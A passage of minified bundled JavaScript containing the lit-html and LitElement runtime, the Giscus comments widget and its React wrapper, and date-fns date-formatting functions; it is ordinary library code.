0,S="$lit$",$=`lit$${(Math.random()+"").slice(9)}$`,E="?"+$,x=`<${E}>`,T=document,C=()=>T.createComment(""),A=e=>null===e||"object"!=typeof e&&"function"!=typeof e,M=Array.isArray,k=e=>M(e)||"function"==typeof(null==e?void 0:e[Symbol.iterator]),O=`[ 	
\f\r]`,P=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,U=/-->/g,j=/>/g,N=RegExp(`>|${O}(?:([^\\s"'>=/]+)(${O}*=${O}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),D=/'/g,R=/"/g,L=/^(?:script|style|textarea|title)$/i,I=(e,...t)=>({_$litType$:1,strings:e,values:t}),W=Symbol.for("lit-noChange"),H=Symbol.for("lit-nothing"),q=new WeakMap,G=T.createTreeWalker(T,129,null,!1),Y=(e,t)=>{let r=e.length-1,n=[],i,a=2===t?"<svg>":"",o=P;for(let t=0;t<r;t++){let r=e[t],s,l,u=-1,d=0;for(;d<r.length&&(o.lastIndex=d,null!==(l=o.exec(r)));)d=o.lastIndex,o===P?"!--"===l[1]?o=U:void 0!==l[1]?o=j:void 0!==l[2]?(L.test(l[2])&&(i=RegExp("</"+l[2],"g")),o=N):void 0!==l[3]&&(o=N):o===N?">"===l[0]?(o=i??P,u=-1):void 0===l[1]?u=-2:(u=o.lastIndex-l[2].length,s=l[1],o=void 0===l[3]?N:'"'===l[3]?R:D):o===R||o===D?o=N:o===U||o===j?o=P:(o=N,i=void 0);let c=o===N&&e[t+1].startsWith("/>")?" ":"";a+=o===P?r+x:u>=0?(n.push(s),r.slice(0,u)+S+r.slice(u)+$+c):r+$+(-2===u?(n.push(void 0),t):c)}let s=a+(e[r]||"<?>")+(2===t?"</svg>":"");if(!Array.isArray(e)||!e.hasOwnProperty("raw"))throw Error("invalid template strings array");return[void 0!==b?b.createHTML(s):s,n]};class F{constructor({strings:e,_$litType$:t},r){let n;this.parts=[];let i=0,a=0,o=e.length-1,s=this.parts,[l,u]=Y(e,t);if(this.el=F.createElement(l,r),G.currentNode=this.el.content,2===t){let e=this.el.content,t=e.firstChild;t.remove(),e.append(...t.childNodes)}for(;null!==(n=G.nextNode())&&s.length<o;){if(1===n.nodeType){if(n.hasAttributes()){let e=[];for(let t of n.getAttributeNames())if(t.endsWith(S)||t.startsWith($)){let r=u[a++];if(e.push(t),void 0!==r){let e=n.getAttribute(r.toLowerCase()+S).split($),t=/([.?@])?(.*)/.exec(r);s.push({type:1,index:i,name:t[2],strings:e,ctor:"."===t[1]?J:"?"===t[1]?K:"@"===t[1]?Z:Q})}else s.push({type:6,index:i})}for(let t of e)n.removeAttribute(t)}if(L.test(n.tagName)){let e=n.textContent.split($),t=e.length-1;if(t>0){n.textContent=w?w.emptyScript:"";for(let r=0;r<t;r++)n.append(e[r],C()),G.nextNode(),s.push({type:2,index:++i});n.append(e[t],C())}}}else if(8===n.nodeType){if(n.data===E)s.push({type:2,index:i});else{let e=-1;for(;-1!==(e=n.data.indexOf($,e+1));)s.push({type:7,index:i}),e+=$.length-1}}i++}}static createElement(e,t){let r=T.createElement("template");return r.innerHTML=e,r}}function V(e,t,r=e,n){var i,a,o;if(t===W)return t;let s=void 0!==n?null===(i=r._$Co)||void 0===i?void 0:i[n]:r._$Cl,l=A(t)?void 0:t._$litDirective$;return(null==s?void 0:s.constructor)!==l&&(null===(a=null==s?void 0:s._$AO)||void 0===a||a.call(s,!1),void 0===l?s=void 0:(s=new l(e))._$AT(e,r,n),void 0!==n?(null!==(o=r._$Co)&&void 0!==o?o:r._$Co=[])[n]=s:r._$Cl=s),void 0!==s&&(t=V(e,s._$AS(e,t.values),s,n)),t}let z=class{constructor(e,t){this._$AV=[],this._$AN=void 0,this._$AD=e,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(e){var t;let{el:{content:r},parts:n}=this._$AD,i=(null!==(t=null==e?void 0:e.creationScope)&&void 0!==t?t:T).importNode(r,!0);G.currentNode=i;let a=G.nextNode(),o=0,s=0,l=n[0];for(;void 0!==l;){if(o===l.index){let t;2===l.type?t=new B(a,a.nextSibling,this,e):1===l.type?t=new l.ctor(a,l.name,l.strings,this,e):6===l.type&&(t=new ee(a,this,e)),this._$AV.push(t),l=n[++s]}o!==(null==l?void 0:l.index)&&(a=G.nextNode(),o++)}return G.currentNode=T,i}v(e){let t=0;for(let r of this._$AV)void 0!==r&&(void 0!==r.strings?(r._$AI(e,r,t),t+=r.strings.length-2):r._$AI(e[t])),t++}};class B{constructor(e,t,r,n){var i;this.type=2,this._$AH=H,this._$AN=void 0,this._$AA=e,this._$AB=t,this._$AM=r,this.options=n,this._$Cp=null===(i=null==n?void 0:n.isConnected)||void 0===i||i}get _$AU(){var e,t;return null!==(t=null===(e=this._$AM)||void 0===e?void 0:e._$AU)&&void 0!==t?t:this._$Cp}get parentNode(){let e=this._$AA.parentNode,t=this._$AM;return void 0!==t&&(null==e?void 0:e.nodeType)===11&&(e=t.parentNode),e}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(e,t=this){A(e=V(this,e,t))?e===H||null==e||""===e?(this._$AH!==H&&this._$AR(),this._$AH=H):e!==this._$AH&&e!==W&&this._(e):void 0!==e._$litType$?this.g(e):void 0!==e.nodeType?this.$(e):k(e)?this.T(e):this._(e)}k(e){return this._$AA.parentNode.insertBefore(e,this._$AB)}$(e){this._$AH!==e&&(this._$AR(),this._$AH=this.k(e))}_(e){this._$AH!==H&&A(this._$AH)?this._$AA.nextSibling.data=e:this.$(T.createTextNode(e)),this._$AH=e}g(e){var t;let{values:r,_$litType$:n}=e,i="number"==typeof n?this._$AC(e):(void 0===n.el&&(n.el=F.createElement(n.h,this.options)),n);if((null===(t=this._$AH)||void 0===t?void 0:t._$AD)===i)this._$AH.v(r);else{let e=new z(i,this),t=e.u(this.options);e.v(r),this.$(t),this._$AH=e}}_$AC(e){let t=q.get(e.strings);return void 0===t&&q.set(e.strings,t=new F(e)),t}T(e){M(this._$AH)||(this._$AH=[],this._$AR());let t=this._$AH,r,n=0;for(let i of e)n===t.length?t.push(r=new B(this.k(C()),this.k(C()),this,this.options)):r=t[n],r._$AI(i),n++;n<t.length&&(this._$AR(r&&r._$AB.nextSibling,n),t.length=n)}_$AR(e=this._$AA.nextSibling,t){var r;for(null===(r=this._$AP)||void 0===r||r.call(this,!1,!0,t);e&&e!==this._$AB;){let t=e.nextSibling;e.remove(),e=t}}setConnected(e){var t;void 0===this._$AM&&(this._$Cp=e,null===(t=this._$AP)||void 0===t||t.call(this,e))}}class Q{constructor(e,t,r,n,i){this.type=1,this._$AH=H,this._$AN=void 0,this.element=e,this.name=t,this._$AM=n,this.options=i,r.length>2||""!==r[0]||""!==r[1]?(this._$AH=Array(r.length-1).fill(new String),this.strings=r):this._$AH=H}get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}_$AI(e,t=this,r,n){let i=this.strings,a=!1;if(void 0===i)(a=!A(e=V(this,e,t,0))||e!==this._$AH&&e!==W)&&(this._$AH=e);else{let n,o;let s=e;for(e=i[0],n=0;n<i.length-1;n++)(o=V(this,s[r+n],t,n))===W&&(o=this._$AH[n]),a||(a=!A(o)||o!==this._$AH[n]),o===H?e=H:e!==H&&(e+=(o??"")+i[n+1]),this._$AH[n]=o}a&&!n&&this.j(e)}j(e){e===H?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,e??"")}}class J extends Q{constructor(){super(...arguments),this.type=3}j(e){this.element[this.name]=e===H?void 0:e}}let X=w?w.emptyScript:"";class K extends Q{constructor(){super(...arguments),this.type=4}j(e){e&&e!==H?this.element.setAttribute(this.name,X):this.element.removeAttribute(this.name)}}class Z extends Q{constructor(e,t,r,n,i){super(e,t,r,n,i),this.type=5}_$AI(e,t=this){var r;if((e=null!==(r=V(this,e,t,0))&&void 0!==r?r:H)===W)return;let n=this._$AH,i=e===H&&n!==H||e.capture!==n.capture||e.once!==n.once||e.passive!==n.passive,a=e!==H&&(n===H||i);i&&this.element.removeEventListener(this.name,this,n),a&&this.element.addEventListener(this.name,this,e),this._$AH=e}handleEvent(e){var t,r;"function"==typeof this._$AH?this._$AH.call(null!==(r=null===(t=this.options)||void 0===t?void 0:t.host)&&void 0!==r?r:this.element,e):this._$AH.handleEvent(e)}}class ee{constructor(e,t,r){this.element=e,this.type=6,this._$AN=void 0,this._$AM=t,this.options=r}get _$AU(){return this._$AM._$AU}_$AI(e){V(this,e)}}let et=y.litHtmlPolyfillSupport;null==et||et(F,B),(null!==(eE=y.litHtmlVersions)&&void 0!==eE?eE:y.litHtmlVersions=[]).push("2.7.4");let er=(e,t,r)=>{var n,i;let a=null!==(n=null==r?void 0:r.renderBefore)&&void 0!==n?n:t,o=a._$litPart$;if(void 0===o){let e=null!==(i=null==r?void 0:r.renderBefore)&&void 0!==i?i:null;a._$litPart$=o=new B(t.insertBefore(C(),e),e,void 0,r??{})}return o._$AI(e),o},en=class extends _{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var e,t;let r=super.createRenderRoot();return null!==(e=(t=this.renderOptions).renderBefore)&&void 0!==e||(t.renderBefore=r.firstChild),r}update(e){let t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(e),this._$Do=er(t,this.renderRoot,this.renderOptions)}connectedCallback(){var e;super.connectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!0)}disconnectedCallback(){var e;super.disconnectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!1)}render(){return W}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */en.finalized=!0,en._$litElement$=!0,null===(ex=globalThis.litElementHydrateSupport)||void 0===ex||ex.call(globalThis,{LitElement:en});let ei=globalThis.litElementPolyfillSupport;null==ei||ei({LitElement:en}),(null!==(eT=globalThis.litElementVersions)&&void 0!==eT?eT:globalThis.litElementVersions=[]).push("3.3.2");let ea=(e,t)=>"method"!==t.kind||!t.descriptor||"value"in t.descriptor?{kind:"field",key:Symbol(),placement:"own",descriptor:{},originalKey:t.key,initializer(){"function"==typeof t.initializer&&(this[t.key]=t.initializer.call(this))},finisher(r){r.createProperty(t.key,e)}}:{...t,finisher(r){r.createProperty(t.key,e)}},eo=(e,t,r)=>{t.constructor.createProperty(r,e)};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function es(e){return(t,r)=>void 0!==r?eo(e,t,r):ea(e,t)}/**
 * @license
 * Copyright 2021 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */null===(eC=window.HTMLSlotElement)||void 0===eC||eC.prototype.assignedElements;let el=e=>void 0===e.strings,eu=class{constructor(e){}get _$AU(){return this._$AM._$AU}_$AT(e,t,r){this._$Ct=e,this._$AM=t,this._$Ci=r}_$AS(e,t){return this.update(e,t)}update(e,t){return this.render(...t)}},ed=(e,t)=>{var r;let n=e._$AN;if(void 0===n)return!1;for(let e of n)null===(r=e._$AO)||void 0===r||r.call(e,t,!1),ed(e,t);return!0},ec=e=>{let t,r;do{if(void 0===(t=e._$AM))break;(r=t._$AN).delete(e),e=t}while((null==r?void 0:r.size)===0)},eh=e=>{for(let t;t=e._$AM;e=t){let r=t._$AN;if(void 0===r)t._$AN=r=new Set;else if(r.has(e))break;r.add(e),ep(t)}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function ef(e){void 0!==this._$AN?(ec(this),this._$AM=e,eh(this)):this._$AM=e}function em(e,t=!1,r=0){let n=this._$AH,i=this._$AN;if(void 0!==i&&0!==i.size){if(t){if(Array.isArray(n))for(let e=r;e<n.length;e++)ed(n[e],!1),ec(n[e]);else null!=n&&(ed(n,!1),ec(n))}else ed(this,e)}}let ep=e=>{var t,r;2==e.type&&(null!==(t=e._$AP)&&void 0!==t||(e._$AP=em),null!==(r=e._$AQ)&&void 0!==r||(e._$AQ=ef))};class ev extends eu{constructor(){super(...arguments),this._$AN=void 0}_$AT(e,t,r){super._$AT(e,t,r),eh(this),this.isConnected=e._$AU}_$AO(e,t=!0){var r,n;e!==this.isConnected&&(this.isConnected=e,e?null===(r=this.reconnected)||void 0===r||r.call(this):null===(n=this.disconnected)||void 0===n||n.call(this)),t&&(ed(this,e),ec(this))}setValue(e){if(el(this._$Ct))this._$Ct._$AI(e,this);else{let t=[...this._$Ct._$AH];t[this._$Ci]=e,this._$Ct._$AI(t,this,0)}}disconnected(){}reconnected(){}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */let eg=()=>new e_;class e_{}let ey=new WeakMap,ew=(eS=class extends ev{render(e){return H}update(e,[t]){var r;let n=t!==this.G;return n&&void 0!==this.G&&this.ot(void 0),(n||this.rt!==this.lt)&&(this.G=t,this.ct=null===(r=e.options)||void 0===r?void 0:r.host,this.ot(this.lt=e.element)),H}ot(e){var t;if("function"==typeof this.G){let r=null!==(t=this.ct)&&void 0!==t?t:globalThis,n=ey.get(r);void 0===n&&(n=new WeakMap,ey.set(r,n)),void 0!==n.get(this.G)&&this.G.call(this.ct,void 0),n.set(this.G,e),void 0!==e&&this.G.call(this.ct,e)}else this.G.value=e}get rt(){var e,t,r;return"function"==typeof this.G?null===(t=ey.get(null!==(e=this.ct)&&void 0!==e?e:globalThis))||void 0===t?void 0:t.get(this.G):null===(r=this.G)||void 0===r?void 0:r.value}disconnected(){this.rt===this.lt&&this.ot(void 0)}reconnected(){this.ot(this.lt)}},(...e)=>({_$litDirective$:eS,values:e}));var eb,eS,e$,eE,ex,eT,eC,eA=Object.defineProperty,eM=Object.getOwnPropertyDescriptor,ek=(e,t,r,n)=>{for(var i,a=n>1?void 0:n?eM(t,r):t,o=e.length-1;o>=0;o--)(i=e[o])&&(a=(n?i(t,r,a):i(a))||a);return n&&a&&eA(t,r,a),a};t.GiscusWidget=class extends en{constructor(){super(),this.GISCUS_SESSION_KEY="giscus-session",this.GISCUS_DEFAULT_HOST="https://giscus.app",this.ERROR_SUGGESTION="Please consider reporting this error at https://github.com/giscus/giscus/issues/new.",this.__session="",this._iframeRef=eg(),this.messageEventHandler=this.handleMessageEvent.bind(this),this.hasLoaded=!1,this.host=this.GISCUS_DEFAULT_HOST,this.strict="0",this.reactionsEnabled="1",this.emitMetadata="0",this.inputPosition="bottom",this.theme="light",this.lang="en",this.loading="eager",this.setupSession(),window.addEventListener("message",this.messageEventHandler)}get iframeRef(){var e;return null==(e=this._iframeRef)?void 0:e.value}get _host(){try{return new URL(this.host),this.host}catch{return this.GISCUS_DEFAULT_HOST}}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.messageEventHandler)}_formatError(e){return`[giscus] An error occurred. Error message: "${e}".`}setupSession(){let e=location.href,t=new URL(e),r=localStorage.getItem(this.GISCUS_SESSION_KEY),n=t.searchParams.get("giscus")||"";if(this.__session="",n){localStorage.setItem(this.GISCUS_SESSION_KEY,JSON.stringify(n)),this.__session=n,t.searchParams.delete("giscus"),t.hash="",history.replaceState(void 0,document.title,t.toString());return}if(r)try{this.__session=JSON.parse(r)}catch(e){localStorage.removeItem(this.GISCUS_SESSION_KEY),console.warn(`${this._formatError(null==e?void 0:e.message)} Session has been cleared.`)}}signOut(){localStorage.removeItem(this.GISCUS_SESSION_KEY),this.__session="",this.update(new Map)}handleMessageEvent(e){if(e.origin!==this._host)return;let{data:t}=e;if(!("object"==typeof t&&t.giscus))return;if(this.iframeRef&&t.giscus.resizeHeight&&(this.iframeRef.style.height=`${t.giscus.resizeHeight}px`),t.giscus.signOut){console.log("[giscus] User has logged out. Session has been cleared."),this.signOut();return}if(!t.giscus.error)return;let r=t.giscus.error;if(r.includes("Bad credentials")||r.includes("Invalid state value")||r.includes("State has expired")){if(null!==localStorage.getItem(this.GISCUS_SESSION_KEY)){console.warn(`${this._formatError(r)} Session has been cleared.`),this.signOut();return}console.error(`${this._formatError(r)} No session is stored initially. ${this.ERROR_SUGGESTION}`)}if(r.includes("Discussion not found")){console.warn(`[giscus] ${r}. A new discussion will be created if a comment/reaction is submitted.`);return}console.error(`${this._formatError(r)} ${this.ERROR_SUGGESTION}`)}sendMessage(e){this.iframeRef&&this.iframeRef.contentWindow&&this.hasLoaded&&(console.log({host:this.host,_host:this._host}),this.iframeRef.contentWindow.postMessage({giscus:e},this._host))}updateConfig(){let e={setConfig:{repo:this.repo,repoId:this.repoId,category:this.category,categoryId:this.categoryId,term:this.getTerm(),number:+this.getNumber(),strict:"1"===this.strict,reactionsEnabled:"1"===this.reactionsEnabled,emitMetadata:"1"===this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,lang:this.lang}};this.sendMessage(e)}firstUpdated(){var e;null==(e=this.iframeRef)||e.addEventListener("load",()=>{var e;null==(e=this.iframeRef)||e.classList.remove("loading"),this.hasLoaded=!0,this.updateConfig()})}requestUpdate(e,t,r){if(!this.hasUpdated||"host"===e){super.requestUpdate(e,t,r);return}this.updateConfig()}getMetaContent(e,t=!1){let r=t?`meta[property='og:${e}'],`:"",n=document.querySelector(r+`meta[name='${e}']`);return n?n.content:""}_getCleanedUrl(){let e=new URL(location.href);return e.searchParams.delete("giscus"),e.hash="",e}getTerm(){switch(this.mapping){case"url":return`${this._getCleanedUrl()}`;case"title":return document.title;case"og:title":return this.getMetaContent("title",!0);case"specific":return this.term||"";case"number":return"";default:return location.pathname.length<2?"index":location.pathname.substring(1).replace(/\.\w+$/,"")}}getNumber(){return"number"===this.mapping&&this.term||""}getIframeSrc(){let e=this._getCleanedUrl().toString(),t=`${e}${this.id?"#"+this.id:""}`,r=this.getMetaContent("description",!0),n=this.getMetaContent("giscus:backlink")||e,i={origin:t,session:this.__session,repo:this.repo,repoId:this.repoId||"",category:this.category||"",categoryId:this.categoryId||"",term:this.getTerm(),number:this.getNumber(),strict:this.strict,reactionsEnabled:this.reactionsEnabled,emitMetadata:this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,description:r,backLink:n},a=this._host,o=this.lang?`/${this.lang}`:"",s=new URLSearchParams(i);return`${a}${o}/widget?${s}`}render(){return I`
      <iframe
        title="Comments"
        scrolling="no"
        class="loading"
        ${ew(this._iframeRef)}
        src=${this.getIframeSrc()}
        loading=${this.loading}
        allow="clipboard-write"
        part="iframe"
      ></iframe>
    `}},t.GiscusWidget.styles=((e,...t)=>{let r=1===e.length?e[0]:t.reduce((t,r,n)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(r)+e[n+1],e[0]);return new o(r,e,i)})`
    :host,
    iframe {
      width: 100%;
      border: none;
      min-height: 150px;
      color-scheme: light dark;
    }

    iframe.loading {
      opacity: 0;
    }
  `,ek([es({reflect:!0})],t.GiscusWidget.prototype,"host",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repo",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repoId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"category",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"categoryId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"mapping",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"term",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"strict",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"reactionsEnabled",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"emitMetadata",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"inputPosition",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"theme",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"lang",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"loading",2),t.GiscusWidget=ek([(eb="giscus-widget",customElements.get(eb)?e=>e:e=>"function"==typeof e?(customElements.define(eb,e),e):((e,t)=>{let{kind:r,elements:n}=t;return{kind:r,elements:n,finisher(t){customElements.define(e,t)}}})(eb,e))],t.GiscusWidget)},94306:function(e,t,r){"use strict";let n=r(57437),i=r(2265);e.exports=function({id:e,host:t,repo:a,repoId:o,category:s,categoryId:l,mapping:u,term:d,strict:c,reactionsEnabled:h,emitMetadata:f,inputPosition:m,theme:p,lang:v,loading:g}){let[_,y]=i.useState(!1);return i.useEffect(()=>{_||(Promise.resolve().then(()=>r(57747)),y(!0))},[]),_?n.jsx("giscus-widget",{id:e,host:t,repo:a,repoid:o,category:s,categoryid:l,mapping:u,term:d,strict:c,reactionsenabled:h,emitmetadata:f,inputposition:m,theme:p,lang:v,loading:g}):null}},43920:function(e,t,r){"use strict";function n(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n);else for(r in t)t[r]&&(i&&(i+=" "),i+=r)}return i}(e))&&(n&&(n+=" "),n+=t);return n}r.d(t,{W:function(){return n}}),t.Z=n},69216:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return(e<0?"-":"")+r},e.exports=t.default},11826:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(12169)).default;t.default=i,e.exports=t.default},12506:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultOptions=function(){return r},t.setDefaultOptions=function(e){r=e};var r={}},24230:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(43146)),a=n(r(5114)),o=n(r(60853)),s=n(r(28906)),l=n(r(21259)),u=n(r(69216)),d=n(r(74299)),c={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function h(e,t){var r=e>0?"-":"+",n=Math.abs(e),i=Math.floor(n/60),a=n%60;return 0===a?r+String(i):r+String(i)+(t||"")+(0,u.default)(a,2)}function f(e,t){return e%60==0?(e>0?"-":"+")+(0,u.default)(Math.abs(e)/60,2):m(e,t)}function m(e,t){var r=e>0?"-":"+",n=Math.abs(e);return r+(0,u.default)(Math.floor(n/60),2)+(t||"")+(0,u.default)(n%60,2)}t.default={G:function(e,t,r){var n=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(n,{width:"abbreviated"});case"GGGGG":return r.era(n,{width:"narrow"});default:return r.era(n,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var n=e.getUTCFullYear(),i=n>0?n:1-n;return r.ordinalNumber(i,{unit:"year"})}return d.default.y(e,t)},Y:function(e,t,r,n){var i=(0,l.default)(e,n),a=i>0?i:1-i;if("YY"===t){var o=a%100;return(0,u.default)(o,2)}return"Yo"===t?r.ordinalNumber(a,{unit:"year"}):(0,u.default)(a,t.length)},R:function(e,t){var r=(0,o.default)(e);return(0,u.default)(r,t.length)},u:function(e,t){var r=e.getUTCFullYear();return(0,u.default)(r,t.length)},Q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(n);case"QQ":return(0,u.default)(n,2);case"Qo":return r.ordinalNumber(n,{unit:"quarter"});case"QQQ":return r.quarter(n,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(n,{width:"narrow",context:"formatting"});default:return r.quarter(n,{width:"wide",context:"formatting"})}},q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(n);case"qq":return(0,u.default)(n,2);case"qo":return r.ordinalNumber(n,{unit:"quarter"});case"qqq":return r.quarter(n,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(n,{width:"narrow",context:"standalone"});default:return r.quarter(n,{width:"wide",context:"standalone"})}},M:function(e,t,r){var n=e.getUTCMonth();switch(t){case"M":case"MM":return d.default.M(e,t);case"Mo":return r.ordinalNumber(n+1,{unit:"month"});case"MMM":return r.month(n,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(n,{width:"narrow",context:"formatting"});default:return r.month(n,{width:"wide",context:"formatting"})}},L:function(e,t,r){var n=e.getUTCMonth();switch(t){case"L":return String(n+1);case"LL":return(0,u.default)(n+1,2);case"Lo":return r.ordinalNumber(n+1,{unit:"month"});case"LLL":return r.month(n,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(n,{width:"narrow",context:"standalone"});default:return r.month(n,{width:"wide",context:"standalone"})}},w:function(e,t,r,n){var i=(0,s.default)(e,n);return"wo"===t?r.ordinalNumber(i,{unit:"week"}):(0,u.default)(i,t.length)},I:function(e,t,r){var n=(0,a.default)(e);return"Io"===t?r.ordinalNumber(n,{unit:"week"}):(0,u.default)(n,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):d.default.d(e,t)},D:function(e,t,r){var n=(0,i.default)(e);return"Do"===t?r.ordinalNumber(n,{unit:"dayOfYear"}):(0,u.default)(n,t.length)},E:function(e,t,r){var n=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(n,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},e:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return(0,u.default)(a,2);case"eo":return r.ordinalNumber(a,{unit:"day"});case"eee":return r.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(i,{width:"short",context:"formatting"});default:return r.day(i,{width:"wide",context:"formatting"})}},c:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return(0,u.default)(a,t.length);case"co":return r.ordinalNumber(a,{unit:"day"});case"ccc":return r.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(i,{width:"narrow",context:"standalone"});case"cccccc":return r.day(i,{width:"short",context:"standalone"});default:return r.day(i,{width:"wide",context:"standalone"})}},i:function(e,t,r){var n=e.getUTCDay(),i=0===n?7:n;switch(t){case"i":return String(i);case"ii":return(0,u.default)(i,t.length);case"io":return r.ordinalNumber(i,{unit:"day"});case"iii":return r.day(n,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(n,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},a:function(e,t,r){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},b:function(e,t,r){var n,i=e.getUTCHours();switch(n=12===i?c.noon:0===i?c.midnight:i/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},B:function(e,t,r){var n,i=e.getUTCHours();switch(n=i>=17?c.evening:i>=12?c.afternoon:i>=4?c.morning:c.night,t){case"B":case"BB":case"BBB":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var n=e.getUTCHours()%12;return 0===n&&(n=12),r.ordinalNumber(n,{unit:"hour"})}return d.default.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):d.default.H(e,t)},K:function(e,t,r){var n=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},k:function(e,t,r){var n=e.getUTCHours();return(0===n&&(n=24),"ko"===t)?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):d.default.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):d.default.s(e,t)},S:function(e,t){return d.default.S(e,t)},X:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();if(0===i)return"Z";switch(t){case"X":return f(i);case"XXXX":case"XX":return m(i);default:return m(i,":")}},x:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"x":return f(i);case"xxxx":case"xx":return m(i);default:return m(i,":")}},O:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},z:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},t:function(e,t,r,n){var i=Math.floor((n._originalDate||e).getTime()/1e3);return(0,u.default)(i,t.length)},T:function(e,t,r,n){var i=(n._originalDate||e).getTime();return(0,u.default)(i,t.length)}},e.exports=t.default},74299:function(e,t,r){"use 